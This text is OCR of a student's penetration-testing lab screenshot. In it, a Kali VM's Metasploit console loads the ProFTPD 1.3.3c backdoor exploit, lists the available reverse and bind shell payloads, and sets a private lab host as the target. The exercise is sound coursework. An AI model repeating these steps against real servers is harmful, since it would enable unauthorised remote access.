 Kali R Brown - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Server Class
Pen Testing Class
Utilise Class
Expose Vulnerabilities Cl
Cyber Security Project C
VulnHub Pentesting
Kali R Brown
Metasploitable2-R B
Home Lab
Kali R Brown
VulnHub Pentesting R Brown
1 2 3 4
21:32:08
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
4 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
5 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
6 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
7 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
8 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 192.168.50.128
RHOST => 192.168.50.128
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.50.128 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
Rebecca Brown
Student number 100692933
To direct input to this VM, click inside or press Ctrl+G.
5
13°C
Cloudy
Search
ENG
US
9:32 PM
28/05/2025